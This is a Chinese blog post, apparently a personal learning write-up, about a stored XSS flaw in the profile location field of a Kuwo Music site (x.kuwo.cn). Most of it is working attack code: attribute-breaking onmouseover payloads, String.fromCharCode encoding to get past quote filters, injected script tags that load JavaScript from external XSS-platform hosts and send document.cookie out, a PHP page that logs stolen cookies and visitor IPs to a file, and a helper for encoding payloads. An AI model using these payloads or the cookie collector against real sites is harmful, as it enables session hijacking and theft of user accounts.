
xss位置:我秀场个人信息设置存在存储型跨站。即http://x.kuwo.cn/网站中个人信息的设置中”所在地”处过滤不严导致存在xss漏洞.
详情:用户输入内容放入了input标签,并且没有过滤”,因此可以用”进行属性闭合,然后利用onmouseover来执行xss代码。同时网站将<过滤,将’进行了编码。
下面就在实际构造xss语句的过程中遇到的问题与其总结。
1、首先,我将”所在地”设置为: ” onmouseover=alert(1) 来确认是否该出存在xss漏洞。结果,成功弹出1,说明该处存在漏洞。

2、然后,我将”所在地”设置为 :” onmouseover=alert(document.cookie) 来确认是否可以获取到cookie信息。结果成功弹出cookie,说明该漏洞可以利用来获取cookie信息。
3、然后,就要想如何将跨站平台代码嵌入在此来获取其他人的cookie信息。当然由于过滤了<,必须使用onmouseover来执行js代码了。想到可以利用图片的src来获取即利用” onmouseover=”new Image().src=xxxx”来获取cookie信息,用跨站平台生成利用地址。

虽然思路清晰,但是我犯了一个明显的错误,即将xxx处写成了生成的地址:http://126.am/cT33H1,即” onmouseover=”new Image().src=http://126.am/cT33H1″。当然这样是获取不到cookie信息的,二是img的src属性应该用单引号或双引号括起来;二是http://126.am/cT33H1地址应该放在script标签中,而不是作为图片的地址。如果不明白可以看一下http://126.am/cT33H1中的内容,如下:
通过上面代码可以看出,http://126.am/cT33H1是js代码,要获取cookie信息必须要让这段代码执行,因此必须放以<script src=”http://webnews.freetzi.com/xss/?u=f86c91″ > </script> 这样的方式利用,而不是作为image标签的src属性来获取cookie信息。当然我们可以直接利用new Image()).src = ‘http://webnews.freetzi.com/xss/index.php’+”?bid=32″+”&a=info&title=”+document.title+”&url=” + escape(document.URL)+’&cookie=’ + escape(document.cookie);的方式直接获取cookie等信息。由于网站过滤了’,而代码中的src中的地址需要括起来,只能使用String.fromCharCode()来绕过了。
一、使用img标签方式获取cookie的代码:
” onmouseover=”new Image().src=eval(String.fromCharCode(39,104,116,116,112,58,47,47,108,111,99,97,108,104,111,115,116,47,106,46,112,104,112,63,107,101,121,61,39,43,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101))” type=”
ps:注意千万别忘了eval(),否则会出错。其中String.fromCharCode()中是’http://localhost/j.php?key=’+document.cookie 对应的ascii码值,可以看出使用String.fromCharCode()成功的绕过了对单引号的限制。

其中http://localhost/j.php是编写的用于接收cookie参数的地址,可以替换成任何可以接收cookie参数的地址,如上面跨站平台生成的’http://webnews.freetzi.com/xss/index.php’。当然也可以自己写,我的代码如下:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="utf-8">
<title>接收信息</title>
<?php
$key=$_GET['key']; //获取按键信息
//获取客户端信息
$referer=$_SERVER['HTTP_REFERER'];
$ip=$_SERVER['REMOTE_ADDR'];;
$user_agent=$_SERVER['HTTP_USER_AGENT'];
$port=$_SERVER['REMOTE_PORT'];
$fp=fopen('data.txt','a+');
fwrite($fp,'IP:'.$ip."\r\n");
fwrite($fp,'referer:'.$referer."\r\n");
fwrite($fp,'PORT:'.$port."\r\n");
fwrite($fp,'key:'.$key."\r\n\r\n");
fclose($fp);
?>
上面这段代码将获取的cookie保存到data.txt中。
二、使用script标签获取cookie的代码如下:
” onmouseover=”var a=document.createElement(eval(String.fromCharCode(39,115,99,114,105,112,116,39)));a.src=eval(String.fromCharCode(39,104,116,116,112,58,47,47,49,50,54,46,97,109,47,99,84,51,51,72,49,39));document.body.appendChild(a);” type=”
可以看到上面代码使用document.createElement来绕过<的限制生成script标签,同时使用eval(String.fromCharCode())来绕过对单引号的限制。
——————————————————————————————————-
最后,在上面代码构造过程中,为了使用String.fromCharCode()必须对一个一个查找字符串中的字母对应的ascii值,很是麻烦。可以利用下面代码来一次性转换字符串:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="utf-8">
<title>将字符串转换为其ascii值,用于String.fromCharCode()函数</title>
<script>
window.onload=function()
{
var sInput=document.getElementById('input').value;
var oResult=document.getElementById('result');
var oBtn=document.getElementById('transfer');
var aResult=[];
oBtn.onclick=function()
{
//alert(sInput);
for (var i=0;i<sInput.length;i++)
{
var cInput=sInput.charAt(i);
aResult.push(cInput.charCodeAt());
}
oResult.value='String.fromCharCode('+aResult.join(',')+')';
};
};
</script>
</head>
<body>
<div>
<input type="text" id="input">
<input type="button" id="transfer" value="转换">
</div>
<div>
<textarea id="result"></textarea>
</div>
</body>
</html>
———————————————————————————————————————————————
今天试了一下,原来该输入没有过滤单引号,这样的话就更简单了,不用使用string.fromCharCode()这么麻烦来进行转换了,可以直接使用: ” onmouseover=’var a=document.createElement(“script”);a.src=”http://126.am/cT33H1″;document.body.appendChild(a);’ bad=” 来获取cookie信息。当然,如果要想保持浏览器的通用性,可以将document.body替换为document.getElementsByTagName(‘body’)。
ps:用单引号和双引号的目的是为了区分,原先使用String.fromCharCode()的原因就是单引号被过滤了没法区分。
转载请注明:jinglingshu的博客 » 酷我音乐一处属性xss的学习总结